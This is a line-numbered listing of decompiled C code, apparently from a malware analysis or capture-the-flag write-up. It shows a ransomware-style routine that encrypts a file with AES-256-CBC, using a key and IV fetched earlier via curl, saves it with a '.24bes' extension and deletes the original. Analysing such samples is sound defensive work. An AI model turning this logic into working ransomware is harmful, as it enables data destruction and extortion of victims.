 17
18 file_handle = fopen(file,"rb");
19 /* try to open the file */
20 if (file_handle == (FILE *)0x0) {
21 fprintf(stderr,"Could not open input file: %s\n",file);
22 }
23 else {
24 snprintf(encrypted_file,4096,"%s.24bes",file);
25 encrypted_file_handle = fopen(encrypted_file,"wb");
26 if (encrypted_file_handle == (FILE *)0x0) {
27 fprintf(stderr,"Could not open output file: %s\n",encrypted_file);
28 fclose(file_handle);
29 }
30 else {
31 cipher_object = EVP_CIPHER_CTX_new();
32 cipher = EVP_aes_256_cbc();
33 /* encrypt using the data get by curl */
34 EVP_EncryptInit_ex(cipher_object,cipher,(ENGINE *)0x0,curl_result_1,curl_result_2);
35 while( true ) {
36 sVar2 = fread(256b_file,1,256,file_handle);
37 local_24 = (int)sVar2;
38 /* encrypt block of 256 */
39 if (local_24 < 1) break;
40 encrypt((char *)cipher_object,(int)256b_file);
41 local_124c = extraout_EAX;
42 fwrite(local_1248,1,(long)extraout_EAX,encrypted_file_handle);
43 }
44 iVar1 = EVP_EncryptFinal_ex(cipher_object,local_1248,&local_124c);
45 if (iVar1 != 1) {
46 handleErrors();
47 }
48 fwrite(local_1248,1,(long)local_124c,encrypted_file_handle);
49 EVP_CIPHER_CTX_free(cipher_object);
50 fclose(encrypted_file_handle);
51 fclose(file_handle);
52 iVar1 = remove(file);
53 if (iVar1 != 0) {
54 fprintf(stderr,"Failed to delete the original file: %s\n",file);
55 }
56 }
57 }
58 return;
59 }